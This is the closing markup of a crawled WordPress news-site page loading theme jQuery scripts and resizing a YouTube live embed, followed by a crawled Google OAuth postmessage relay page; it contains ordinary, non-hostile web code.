<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="El6uvwXa0694nys6uWBXrw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="El6uvwXa0694nys6uWBXrw"></script></body></html>